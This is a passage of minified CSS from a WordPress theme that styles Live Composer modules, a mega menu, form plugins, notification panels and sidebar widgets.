cite{display:block;font-size:85%;margin-top:20px}.entry-content ul li,.entry-content ol li,.dslc-tp-content ul li,.dslc-tp-content ol li,.dslc-text-module-content ul li,.dslc-text-module-content ol li{list-style-position:inside}.entry-content ul li ul,.entry-content ul li ol,.entry-content ol li ul,.entry-content ol li ol,.dslc-tp-content ul li ul,.dslc-tp-content ul li ol,.dslc-tp-content ol li ul,.dslc-tp-content ol li ol,.dslc-text-module-content ul li ul,.dslc-text-module-content ul li ol,.dslc-text-module-content ol li ul,.dslc-text-module-content ol li ol{padding-left:30px}.entry-content ul.arrow li,.entry-content ol.arrow li,.dslc-tp-content ul.arrow li,.dslc-tp-content ol.arrow li,.dslc-text-module-content ul.arrow li,.dslc-text-module-content ol.arrow li{list-style-type:none}.entry-content ul.arrow li:before,.entry-content ol.arrow li:before,.dslc-tp-content ul.arrow li:before,.dslc-tp-content ol.arrow li:before,.dslc-text-module-content ul.arrow li:before,.dslc-text-module-content ol.arrow li:before{font-family:'iconfont';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;content:"\e100";margin-right:5px;opacity:.5}.no-side-padding,.no-side-padding.dslc-modules-section{padding-left:0;padding-right:0}.border-radius-top-0{border-top-right-radius:0;border-top-left-radius:0}.border-radius-bottom-0{border-bottom-right-radius:0;border-bottom-left-radius:0}.border-radius-right-0{border-top-right-radius:0;border-bottom-right-radius:0}.border-radius-left-0{border-top-left-radius:0;border-bottom-left-radius:0}.site-header{position:relative;z-index:20}.wp-caption-text,.gallery-caption,.bypostauthor{color:inherit}.alignleft{float:left;margin-right:1em}.alignright{float:right;margin-left:1em}.aligncenter{display:block;margin-left:auto;margin-right:auto}.wp-caption.alignnone{width:auto!important}img[src=""]{display:none!important}img,div[id^="attachment_"]{max-width:100%;height:auto}body.boxed-page-layout:before{position:absolute;content:'';left:0;top:0;width:100%;height:100%}.boxed-page-layout .global-wrapper{box-shadow:0 0 2px 0 rgb(0 0 0 / .1),0 0 7px 1px rgb(0 0 0 / .1);margin:0 auto;max-width:1360px}#global-container{position:relative;z-index:2}.site-main{position:relative}.highlighted-element{opacity:1!important}.highlighted-element:after{position:absolute;content:'';left:0;top:0;width:100%;height:100%;z-index:100;background:rgb(255 3 215 / .7);transition:all .3s ease-in-out;box-shadow:0 0 20px 0 #ff03d7 inset,0 2px 50px 0 rgb(255 3 215 / .5) inset}.essb_links{line-height:24px}#global-container #dslc-content .dslc-html-module-content .essb_links li a{font-size:14px;font-family:helvetica,arial,sans-serif}#global-container .social-icons-fullwidth .essb_links{text-align:center;margin:0;overflow:hidden}#global-container .social-icons-fullwidth .essb_links_list{margin-left:-3%!important;margin-right:-3%!important}#global-container .social-icons-fullwidth .essb_links li a{margin:0;border-radius:0}#global-container .social-icons-fullwidth #dslc-content .dslc-html-module-content{margin:0}.page-links .page-links__title{text-transform:uppercase;letter-spacing:1px;opacity:.5}.page-links .page-numbers{word-spacing:20px}.single .post-password-required{width:50%;margin:100px auto;text-align:center}.single .post-password-required p:first-child{font-size:27px;line-height:38px;margin-bottom:60px}.dslca-prompt-modal-descr textarea{width:100%}.dslc-page .site-content{padding-top:0;padding-bottom:0}body.dslca-enabled .site-main,body.dslca-enabled #global-container{z-index:auto}body .dslca-wp-editor .wp-switch-editor{height:auto}.dslc-text-module-content p,.dslc-info-box-content p{font-size:inherit;font-weight:inherit;line-height:inherit}.dslc-text-module-content .dslca-editable-content{margin-bottom:inherit}.dslc-info-box-content p{margin-bottom:0}.dslc-post-separator{border-right-width:0;border-left-width:0;border-top-width:0}.dslc-info-box-icon-pos-aside .dslc-info-box-image{margin-bottom:0}.dslc-testimonial-quote blockquote{border-left:medium none;color:inherit!important;line-height:inherit!important;margin:0;padding:0}.dslc-testimonial-quote .bq-open{float:left;font-size:300%;margin-bottom:.75em;margin-right:.35em;opacity:.3}#dslc-content .blog-noauthor .dslc-blog-post-meta-author,#dslc-content .blog-noauthor .dslc-cpt-post-meta-author{display:none}#dslc-content .blog-noauthor .dslc-blog-post-meta-date,#dslc-content .blog-noauthor .dslc-cpt-post-meta-date{float:left}#dslc-content .blog-noauthor .dslc-blog-post-meta-comment-count{margin-left:10px}#global-container #dslc-content .dslc-blog-posts .dslc-posts-inner>.dslc-post-separator:last-child{margin:0;padding:0}#dslc-content .dslc-blog-post-meta-avatar img{height:auto}#global-container #dslc-content .blog-balanced-thumbnail .dslc-module-DSLC_Posts .dslc-post,#global-container #dslc-content .blog-balanced-thumbnail .dslc-module-DSLC_Blog .dslc-post,#global-container #dslc-content .blog-balanced-thumbnail .dslc-module-LBMN_ArchivePostsGrid_LC_Module .dslc-post{overflow:hidden}#global-container #dslc-content .blog-balanced-thumbnail .dslc-module-DSLC_Posts .dslc-post-thumb,#global-container #dslc-content .blog-balanced-thumbnail .dslc-module-DSLC_Blog .dslc-post-thumb,#global-container #dslc-content .blog-balanced-thumbnail .dslc-module-LBMN_ArchivePostsGrid_LC_Module .dslc-post-thumb{min-height:1px}body .dslca-module-edit-field-icon-suggest,body .dslca-module-edit-field-icon-prev,body .dslca-module-edit-field-icon-next,body .dslca-module-edit-field-font-prev,body .dslca-module-edit-field-font-next,body .dslca-module-edit-field-icon-switch-set{display:none}body .dslca-module-edit-field-font-wrapper{width:100%}.dslca-module-edit-option-font{position:relative}.dslca-module-edit-option-font .dslc-icon-refresh{display:none;right:12px;position:absolute;opacity:.5;bottom:10px}.wf-loading .dslca-module-edit-option-font .dslc-icon-refresh{display:inline-block}.dslca-modal-allicons{left:60px!important;right:60px;top:90px;width:auto;position:fixed}.dslca-modal-allicons .modal-content{height:100%;overflow:scroll}.dslca-modal-allicons .lbmn-icons-grid{list-style:none;margin:0;padding:0;overflow:hidden}.dslca-modal-allicons .icon-item{display:inline-block;width:9%;min-width:140px;min-height:150px;padding:20px 10px;margin:0 0 0 -1px;vertical-align:top;text-align:center;border-left:1px solid rgb(155 155 155 / .05);border-bottom:1px solid rgb(155 155 155 / .05)}.dslca-modal-allicons .icon-item:hover{box-shadow:0 1px 5px 0 rgb(68 68 68 / .52)}.dslca-modal-allicons .icon-item:active{box-shadow:0 1px 5px 0 #5890E5 inset}.dslca-modal-allicons .icon-item__icon{display:inline-block;width:100%;padding:20px 0;font-size:24px}.dslca-modal-allicons .icon-item__name{opacity:.35;display:inline-block;font-size:14px;line-height:1.25}.dslca-module-edit-label .button-reset{float:right;cursor:pointer;opacity:.4;border:1px solid rgb(255 255 255 / .5);font-size:9px;padding:4px 5px;margin-top:-5px;border-radius:3px}.dslca-module-edit-label .button-reset:hover{opacity:1}.dslca-module-edit-option input[type="text"],.dslca-module-edit-option input[type="email"],.dslca-module-edit-option input[type="number"],.dslca-module-edit-option textarea,.dslca-module-edit-option select{display:inline-block;margin-bottom:0}.ninja-forms-form-wrap textarea,.ninja-forms-form-wrap select,.ninja-forms-form-wrap input[type="date"],.ninja-forms-form-wrap input[type="datetime"],.ninja-forms-form-wrap input[type="datetime-local"],.ninja-forms-form-wrap input[type="email"],.ninja-forms-form-wrap input[type="month"],.ninja-forms-form-wrap input[type="number"],.ninja-forms-form-wrap input[type="password"],.ninja-forms-form-wrap input[type="search"],.ninja-forms-form-wrap input[type="tel"],.ninja-forms-form-wrap input[type="text"],.ninja-forms-form-wrap input[type="time"],.ninja-forms-form-wrap input[type="url"],.ninja-forms-form-wrap input[type="week"]{height:auto}.ninja-forms-form-wrap .listselect-container.label-above select,.ninja-forms-form-wrap .listselect-container.label-below select{width:100%}.ninja-forms-form-wrap .listradio-container.label-above ul li,.ninja-forms-form-wrap .listradio-container.label-below ul li,.ninja-forms-form-wrap .listcheckbox-container.label-above ul li,.ninja-forms-form-wrap .listcheckbox-container.label-below ul li{padding:0}.ninja-forms-form-wrap .field-wrap,.ninja-forms-form-wrap .field-wrap input[type="checkbox"],.ninja-forms-form-wrap .field-wrap input[type="radio"]{position:relative}.ninja-forms-form-wrap hr{border:none;margin-top:0}.ninja-forms-form-wrap .hr-container .hr-wrap{display:block}.ninja-forms-form-wrap .field-wrap label{display:block}.ninja-forms-form-wrap .nf-field-description p,.ninja-forms-form-wrap .nf-field-description{margin-bottom:0}.ninja-forms-form-wrap .label-right input[type="checkbox"],.ninja-forms-form-wrap .label-right input[type="radio"]{margin-right:0}.ninja-forms-form-wrap .field-wrap.hidden-wrap{padding:0!important;margin:0!important}.ninja-forms-form-wrap .list-multiselect-wrap select{padding:0!important}.ninja-forms-form-wrap .nf-after-field .nf-error-msg{margin-right:0}.ninja-forms-form-wrap .nf-error-required-error{position:absolute;bottom:0}.ninja-forms-form-wrap .nf-error-required-error p{margin-bottom:0}#dslc-content .nf-field-container{margin-bottom:0}#dslc-content .label-above .nf-field-label{margin-bottom:5px}.ninja-forms-form-wrap .desc-after_everything .nf-field-description{order:30}.ninja-forms-form-wrap .desc-none .nf-field-description{display:none}.ninja-forms-form-wrap .nf-after-form-content{clear:both}.ninja-forms-form-wrap .nf-input-limit{margin-top:0}.nf-form-cont .nf-form-title h3{margin-bottom:0}.ninja-forms-form-wrap .nf-help{background:none}.nf-field-container.calc_hidden{opacity:0}.dslc-res-phone div[class^="bti-lm-a-"],.dslc-res-phone div[class^="bti-lm-b-"]{margin-left:0;margin-right:0}.dslc-res-phone div[class^="bti-lm-col-"]{width:100%}#dslc-content .dslc-module-DSLC_TP_Meta li{list-style-position:outside}.comment-form #submit{text-transform:lowercase;box-shadow:none}.dslc-comments-pingback{border-bottom:1px solid rgb(155 155 155 / .1);font-size:90%;margin-bottom:20px;padding-bottom:20px}.dslc-comments-pingback p{margin-bottom:0}.nocomments{border:1px solid rgb(155 155 155 / .1);border-radius:3px;display:inline-block;font-size:80%;letter-spacing:1px;padding:5px 14px;margin-top:40px;text-transform:uppercase}body .dslc-accordion-item{margin-top:0}body #nex-forms .radio-inline,body #nex-forms .checkbox-inline{font-weight:inherit}body #nex-forms div.input-inner{margin-bottom:8px}body #nex-forms div.radio-group label.radio-inline,body #nex-forms div.radio-group label.checkbox-inline,body #nex-forms div.checkbox-group label{padding-left:45px}body #nex-forms .btn{box-shadow:none}body #nex-forms .btn.input-lg{padding-left:20px;padding-right:20px;font-size:16px}.message-popup{position:fixed;z-index:100000;background:rgb(0 0 0 / .75);width:100%;height:100%;text-align:center;left:0;top:0}.message-popup .message-content{position:relative;background:#fff;width:660px;margin:120px auto;padding:50px 40px}.message-popup .close-help-popup{position:absolute;right:0;top:0;display:inline-block;font-size:21px;padding:20px 22px}.message-popup .welcome-panel h3{margin-bottom:20px;font-size:24px}.message-popup .welcome-panel .button.button-hero{margin:0}.rtw_meta{font-size:13px;line-height:21px;margin-bottom:0;opacity:.4}.wpcf7-form-control-wrap{display:block}.wpcf7-list-item-label{margin-left:10px}.wpcf7-form-control+.wpcf7-not-valid-tip{top:auto;left:0;border-radius:0 0 6px 6px;margin-top:-26px;width:100%;background:red;color:#fff;border:none;font-weight:bolder;text-transform:uppercase;padding-left:8px}.wpcf7-response-output.wpcf7-validation-errors{border-radius:6px;background:#FF8500;color:#fff;border:none;padding-left:10px;margin-left:0;margin-right:0}.wpcf7-response-output.wpcf7-mail-sent-ok{border-radius:6px;background:#398F14;color:#fff;border:none;padding-left:10px;margin-left:0;margin-right:0}body #nex-forms .ui-nex-forms-container label#title,body #nex-forms .ui-nex-forms-container .help-block{display:inherit}body #nex-forms .input_holder .col-sm-2{width:25%}body #nex-forms .input_holder .col-sm-10{width:75%}body #nex-forms label{font-weight:400}body #nex-forms .is_required.btn-xs{position:absolute;color:rgb(255 85 0 / .5)!important;left:-14px;top:7px}body #nex-forms .input-sm .is_required.btn-xs{left:-4px;top:10px}body #nex-forms .input-lg .is_required.btn-xs{left:1px;top:16px}body #nex-forms .input-lg{font-size:19px;font-weight:300}body #nex-forms .input-lg .sub-text{font-size:12px;position:relative;top:-9px}form label{margin-right:.75em;font-weight:400}.dslc-code-empty-title{padding-top:40px;padding-bottom:40px;border-bottom:1px solid rgb(0 0 0 / .11)}.dslc-code-empty-content{padding-top:60px;padding-bottom:60px}.notification-panel{display:none;position:relative;z-index:20;padding:0 20px;text-align:center;transition:all 0.5s ease 0s}.notification-panel:before{content:"";width:1px;margin-right:-.4em;vertical-align:middle;display:inline-block}@media only screen and (max-width:767px){body .notification-panel{display:none!important}}.notification-panel__icon{font-size:135%;margin-left:15px;margin-right:10px;opacity:.5;vertical-align:middle}.in-wp-customizer .notification-panel__icon{vertical-align:text-bottom}.notification-panel__content{display:inline;font-size:16px;vertical-align:text-bottom;position:relative;z-index:1}.notification-panel__message{display:inline-block;padding-right:30px;padding-top:10px;padding-bottom:10px;vertical-align:middle;line-height:1.3}.notification-panel__cta-icon{font-size:150%;opacity:.5;vertical-align:middle;margin-top:-.05em}.notification-panel__cta-link{position:absolute;z-index:2;left:0;top:0;width:100%;height:100%}.notification-panel__close{display:inline-block;position:absolute;z-index:3;top:50%;right:0;margin-top:-16px;padding:0 30px;font-size:25px;opacity:.5}.notification-panel__close:hover{opacity:1}.dslca-enabled .site-header{background:#fff;color:#999;text-transform:uppercase;font-size:11px;font-family:"Open Sans";font-weight:900;text-align:center;padding:20px}.topbar{position:relative;z-index:30}.topbar .menu_holder{position:relative}.topbar .menu_holder:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%}.topbar .menu_inner{position:relative;z-index:1}#mega_main_menu.disabled{display:none}.mega_main_menu .menu_holder{position:relative;padding-left:20px;padding-right:20px}.mega_main_menu .menu_holder:before{content:'';position:absolute;left:0;width:100%;top:0;height:100%}.mega_main_menu .logo_link:before{content:"";display:inline-block;height:100%;vertical-align:middle}.mega_main_menu .nav_logo .logo_link .nav_logo__retina{display:none}.mega_main_menu.logoplacement-top-left .nav_logo{text-align:left}.mega_main_menu.logoplacement-top-center .nav_logo{text-align:center}.mega_main_menu.logoplacement-top-right .nav_logo{text-align:right}.mega_main_menu.logoplacement-top-left .menu_holder:after,.mega_main_menu.logoplacement-top-center .menu_holder:after,.mega_main_menu.logoplacement-top-right .menu_holder:after{display:block}.mega_main_menu.logoplacement-top-left .nav_logo,.mega_main_menu.logoplacement-top-center .nav_logo,.mega_main_menu.logoplacement-top-right .nav_logo{width:100%;padding-top:0}.mega_main_menu>.menu_holder>.menu_inner>ul li>.item_link .link_text{line-height:inherit}.mega_main_menu.no-search .nav_search_box{display:none!important}.mega_main_menu.include-search .nav_search_box{display:inline-block!important}.mega_main_menu .nav_search_box:before{display:none!important}.mega_main_menu#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field{transition:all .1s ease 0s}.mega_main_menu#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{transition:all .2s ease .2s}.mega_main_menu #mega_main_menu_searchform:before{transition:all .2s ease 0s}.mega_main_menu.search-shadow-inside #mega_main_menu_searchform:before{box-shadow:0 1px 5px 0 rgb(0 0 0 / .3) inset,0 1px 1px 0 rgb(0 0 0 / .3) inset,0 1px 10px 0 rgb(0 0 0 / .1) inset}.mega_main_menu.search-shadow-outside #mega_main_menu_searchform:before{box-shadow:0 1px 3px 0 rgb(0 0 0 / .4)}.mega_main_menu li.nav_search_box>#mega_main_menu_searchform:before{position:absolute;content:'';left:0;top:0;width:100%;height:100%}.mega_main_menu a.menu-icon{margin-right:-20px;padding:0 10% 0 0}body #mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown .mega_dropdown>li.additional_style_2>.item_link,body #mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown .mega_dropdown>li.additional_style_2>.item_link{margin-top:12px;margin-bottom:8px}body #mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown .mega_dropdown>li.additional_style_2>.item_link .link_text,body #mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown .mega_dropdown>li.additional_style_2>.item_link .link_text{letter-spacing:1px;text-transform:uppercase}body #mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown .mega_dropdown>li.additional_style_2>.item_link .link_text .link_descr,body #mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown .mega_dropdown>li.additional_style_2>.item_link .link_text .link_descr{letter-spacing:0;text-transform:none;color:inherit}body #mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown .mega_dropdown>li.additional_style_3>.item_link,body #mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown .mega_dropdown>li.additional_style_3>.item_link{margin-bottom:12px;margin-right:12px;margin-top:12px}body #mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown .mega_dropdown>li.additional_style_3>.item_link>.link_content>.link_text>.link_descr,body #mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown .mega_dropdown>li.additional_style_3>.item_link>.link_content>.link_text>.link_descr{margin-top:12px}#mega_main_menu .mega_dropdown>li>.item_link.menu_item_without_text.disable_icon{padding:0!important}body #mega_main_menu>.menu_holder>.menu_inner>ul>li .post_details>.post_icon{margin-top:15px;margin-bottom:15px}body #mega_main_menu>.menu_holder>.menu_inner>ul>li .post_details>.post_icon,body #mega_main_menu>.menu_holder>.menu_inner>ul>li .post_details>.post_icon>i{width:80px}body #mega_main_menu.mega_main_menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title{margin-top:25px;margin-bottom:10px;font-size:19px}body #mega_main_menu>.menu_holder>.menu_inner>ul>li .post_details>.post_title,body #mega_main_menu>.menu_holder>.menu_inner>ul>li .post_details>.post_description{margin-left:80px}body #mega_main_menu ul li .mega_dropdown>li>.item_link>i{opacity:.7}body #mega_main_menu.header-menu ul li .mega_dropdown>li>.item_link>i+.link_content{padding-left:4px}body #mega_main_menu>.menu_holder>.menu_inner .item_link>.link_content>.link_text>.link_descr{font-size:90%;opacity:.5}#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown:not(.submenu_full_width).columns2>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown:not(.submenu_full_width).columns2>.mega_dropdown{width:520px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown:not(.submenu_full_width).columns3>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown:not(.submenu_full_width).columns3>.mega_dropdown{width:780px}#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown:not(.submenu_full_width).columns4>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown:not(.submenu_full_width).columns5>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown:not(.submenu_full_width).columns6>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown:not(.submenu_full_width).columns7>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown:not(.submenu_full_width).columns8>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown:not(.submenu_full_width).columns9>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.multicolumn_dropdown:not(.submenu_full_width).columns10>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown:not(.submenu_full_width).columns4>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown:not(.submenu_full_width).columns5>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown:not(.submenu_full_width).columns6>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown:not(.submenu_full_width).columns7>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown:not(.submenu_full_width).columns8>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown:not(.submenu_full_width).columns9>.mega_dropdown,#mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown:not(.submenu_full_width).columns10>.mega_dropdown{width:1024px}#mega_main_menu ul>li.submenu_full_width>.mega_dropdown{top:auto}#mega_main_menu.header-menu ul.mega_main_menu_ul>li>.mega_dropdown{margin-top:20px}#mega_main_menu.header-menu ul.mega_main_menu_ul>li>.mega_dropdown:before{content:"";display:block;height:21px;left:0;position:absolute;top:-21px;width:100%}body #mega_main_menu>.menu_holder>.menu_inner>ul>li.grid_dropdown:hover>.mega_dropdown,body #mega_main_menu>.menu_holder>.menu_inner>ul>li.grid_dropdown>.item_link:hover+.mega_dropdown,body #mega_main_menu>.menu_holder>.menu_inner>ul>li.grid_dropdown.keep_open>.mega_dropdown,body #mega_main_menu>.menu_holder>.menu_inner>ul>li.grid_dropdown:hover>.mega_dropdown,body #mega_main_menu>.menu_holder>.menu_inner>ul>li.grid_dropdown>.mega_dropdown>li:hover .post_details,body #mega_main_menu>.menu_holder>.menu_inner>ul>li.grid_dropdown>.mega_dropdown>li.keep_open .post_details,body #mega_main_menu>.menu_holder>.menu_inner>ul>li.post_type_dropdown:hover>.mega_dropdown,body #mega_main_menu>.menu_holder>.menu_inner>ul>li.post_type_dropdown>.item_link:hover+.mega_dropdown,body #mega_main_menu>.menu_holder>.menu_inner>ul>li.post_type_dropdown.keep_open>.mega_dropdown,body #mega_main_menu>.menu_holder>.menu_inner>ul>li.post_type_dropdown>.mega_dropdown>.post_item:hover .post_details,body #mega_main_menu>.menu_holder>.menu_inner>ul>li.post_type_dropdown>.mega_dropdown>.post_item.keep_open .post_details{padding:0}body #mega_main_menu>.menu_holder>.menu_inner>ul>li .post_details>.processed_image{margin-bottom:0}body #mega_main_menu>.menu_holder>.menu_inner>ul>li.grid_dropdown .mega_dropdown>li,body #mega_main_menu>.menu_holder>.menu_inner>ul>li.post_type_dropdown .mega_dropdown>li.post_item{padding:0}body #mega_main_menu>.menu_holder>.menu_inner>ul>li .post_details>.post_description{margin-right:20px;margin-bottom:30px}html.js .header-menu .nav_search_box>#mega_main_menu_searchform:before{opacity:0}html.js .header-menu .nav_search_box>#mega_main_menu_searchform.search_form_focused:before{opacity:1}#mega_main_menu.direction-horizontal .sticky_container{box-shadow:0 1px 3px 0 rgb(156 156 156 / .4)}#mega_main_menu.direction-horizontal>.menu_holder.sticky_container .nav_logo{text-align:left}#mega_main_menu.direction-horizontal.logoplacement-bottom-right>.menu_holder .nav_logo{text-align:right}#mega_main_menu.header-menu.logoplacement-bottom-left .menu_holder,#mega_main_menu.header-menu.logoplacement-bottom-right .menu_holder{width:100%;z-index:2000}body.boxed-page-layout #mega_main_menu.header-menu .sticky_container{left:auto;max-width:1360px;z-index:2000}#mega_main_menu>.menu_holder>.menu_inner>ul>li.menu-align-left{float:left}#mega_main_menu>.menu_holder>.menu_inner>ul>li.menu-align-right{float:right}#mega_main_menu.nav_menu>.menu_holder>.menu_inner>ul>li:hover>span.item_link,#mega_main_menu.nav_menu>.menu_holder>.menu_inner>ul>li>span.item_link:hover{background:none}#mega_main_menu.direction-horizontal>.menu_holder>.menu_inner>.nav_logo:before{display:none!important}#mega_main_menu.header-menu.logoplacement-top-left .nav_logo,#mega_main_menu.header-menu.logoplacement-top-center .nav_logo,#mega_main_menu.header-menu.logoplacement-top-right .nav_logo{max-width:1360px}#mega_main_menu.header-menu.logoplacement-top-left .sticky_container,#mega_main_menu.header-menu.logoplacement-top-center .sticky_container,#mega_main_menu.header-menu.logoplacement-top-right .sticky_container{padding:0;min-height:0}#mega_main_menu.header-menu.logoplacement-top-left .sticky_container .nav_logo,#mega_main_menu.header-menu.logoplacement-top-center .sticky_container .nav_logo,#mega_main_menu.header-menu.logoplacement-top-right .sticky_container .nav_logo{display:none}#mega_main_menu.header-menu.logoplacement-top-left .sticky_container .menu_holder,#mega_main_menu.header-menu.logoplacement-top-left .sticky_container .menu_holder.sticky_container,#mega_main_menu.header-menu.logoplacement-top-center .sticky_container .menu_holder,#mega_main_menu.header-menu.logoplacement-top-center .sticky_container .menu_holder.sticky_container,#mega_main_menu.header-menu.logoplacement-top-right .sticky_container .menu_holder,#mega_main_menu.header-menu.logoplacement-top-right .sticky_container .menu_holder.sticky_container{transition:none}#mega_main_menu.logoplacement-bottom-right .nav_logo{float:right}body #mega_main_menu .nav_logo .logo_link{padding-left:0!important;padding-right:0!important}#mega_main_menu>.menu_holder>.menu_inner>ul>li.nav_search_box #mega_main_menu_searchform .field:focus{padding-left:14px}body #mega_main_menu.header-menu>.menu_holder>.menu_inner>ul>li.nav_search_box>#mega_main_menu_searchform{border:none;background:none}.off-canvas-area .widget{margin-bottom:24px}.off-canvas-area .widget-title{margin-bottom:14px;font-size:14px;letter-spacing:2.4px;text-transform:uppercase}.off-canvas-area .essb-fans{margin-left:-6px;margin-right:-6px}.off-canvas-area .widget_nav_menu .menu{list-style:none;padding:0;margin-left:-20px;margin-right:-20px}.off-canvas-area .widget_nav_menu .menu>li{margin:0}.off-canvas-area .widget_nav_menu .menu>li a{display:inline-block;width:100%;color:rgb(0 0 0 / .75)}.off-canvas-area .widget_nav_menu .menu>li a:first-child{position:relative;padding:5px 20px;border-top:1px solid rgb(255 255 255 / .1);border-bottom:1px solid rgb(0 0 0 / .05)}.off-canvas-area .widget_nav_menu .menu>li a:first-child:after{position:absolute;right:1.5em;font-family:'iconfont';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;line-height:inherit;vertical-align:middle;content:"\e834";opacity:.5}.off-canvas-area .widget_nav_menu .menu>li.current_page_item{background:rgb(0 0 0 / .04)}.off-canvas-area .widget_nav_menu .menu>li.current_page_item>a:first-child{border:none;font-weight:400;color:rgb(0 0 0 / .85)}.off-canvas-area .widget_nav_menu .menu>li.current_page_item>a:first-child:after{opacity:1}.off-canvas-area .widget_nav_menu .menu>li:last-child a{border-bottom:none}.off-canvas-area .widget_nav_menu .menu .menu-icon>a:first-child{position:relative}.off-canvas-area .widget_nav_menu .menu .submenu-item-icon{font-size:125%;position:absolute;left:1.25em;margin-top:-.1em;opacity:.75}.textwidget>p:last-child{margin-bottom:0}.widget_recent_entries ul{list-style:none!important}.widget_recent_entries li{overflow:hidden;margin-bottom:6px}.widget_recent_entries li a{position:relative}.widget_recent_entries li span{display:inline-block;margin-top:4px;font-size:75%;opacity:.8}.widget_search{overflow:hidden}.widget_search form{overflow:hidden;padding-bottom:2px}.widget_search input[name="s"]{float:left;width:70%;border-radius:4px 0 0 4px}.widget_search input[type="submit"]{float:right;width:30%;margin:0;text-align:center;border-radius:0 4px 4px 0}#global-container #dslc-content .dslc-widget div>ul{margin-left:0}#global-container #dslc-content .dslc-widget div>ul ul{margin-top:.75em}.widget_calendar table{min-width:80%}.widget_rotatingtweets_widget .rtw_meta{opacity:.5}.widget_rotatingtweets_widget:hover .rtw_meta{opacity:1}.widget_rotatingtweets_widget .rotatingtweets_format_2 .rtw_wide_icon{position:absolute}.widget_rotatingtweets_widget .rotatingtweets_format_2 .rtw_wide_icon img{border-radius:3px}.widget_rotatingtweets_widget .rotatingtweets_format_2 .rtw_wide_block{margin-left:10px}.widget_rotatingtweets_widget .rotatingtweets_format_2 .rtw_info{font-size:13px;line-height:1.125}.widget_rotatingtweets_widget .rotatingtweets_format_2 .rtw_info div{display:inline-block;margin-right:10px}.widget_rotatingtweets_widget .rotatingtweets_format_2 .rtw_time_short a,.widget_rotatingtweets_widget .rotatingtweets_format_2 .rtw_id a{color:#8899A5}.widget_rotatingtweets_widget .rotatingtweets_format_2 .rtw_name{float:left;font-weight:700}.widget_rotatingtweets_widget .rotatingtweets_format_2 .rtw_name a{color:#292F33}.widget_rotatingtweets_widget .rotatingtweets_format_2 .rtw_main{margin-top:10px;margin-bottom:10px}.widget_rotatingtweets_widget .follow-button{margin-top:20px}body form.mc4wp-form label{font-weight:400}.nsu-form label{margin-right:0}body #mega_main_menu>.menu_holder>.menu_inner>ul>li.widgets_dropdown>.mega_dropdown .nsu_widget{padding-left:30px}body .essb-fans.colored{margin-left:-10%}body .essb-fans li a{padding:0 0 14px}body .essb-fans li span{font-size:20px;font-weight:300;margin-top:15px}#global-container #dslc-content .dslc-widget.widget_recent_comments ul,#global-container #dslc-content .dslc-widget.widget_archive ul,#global-container #dslc-content .dslc-widget.widget_recent_entries ul,#global-container #dslc-content .dslc-widget.widget_categories ul,#global-container #dslc-content .dslc-widget.widget_meta ul,#global-container #dslc-content .dslc-widget.widget_rss ul,#global-container #dslc-content .dslc-widget.widget_pages ul{list-style:none}#dslc-content .dslc-widget ul{list-style:none}.widget_recent_comments li,.widget_archive li,.widget_recent_entries li,.widget_categories li,.widget_meta li{position:relative;padding-left:2.5em!important;padding-bottom:12px!important;margin-bottom:12px!important;font-size:15px;line-height:1.4}.widget_recent_comments li:before,.widget_archive li:before,.widget_recent_entries li:before,.widget_categories li:before,.widget_meta li:before{position:absolute;display:inline-block;top:3px;left:0;vertical-align:middle;font-family:'iconfont';speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;content:"\e69c";opacity:.5;transition:all .35s ease-in-out;font-size:19px}.widget_recent_comments li:hover:before,.widget_archive li:hover:before,.widget_recent_entries li:hover:before,.widget_categories li:hover:before,.widget_meta li:hover:before{opacity:1;left:-5px}.widget_recent_comments li>a,.widget_archive li>a,.widget_recent_entries li>a,.widget_categories li>a,.widget_meta li>a{display:inline-block!important}.widget_recent_comments li:last-child,.widget_archive li:last-child,.widget_recent_entries li:last-child,.widget_categories li:last-child,.widget_meta li:last-child{border-bottom:none}.widget_recent_entries ul li>.post-date{font-size:12px;text-transform:uppercase;letter-spacing:1px}.widget_recent_comments .recentcomments,.widget_recent_comments 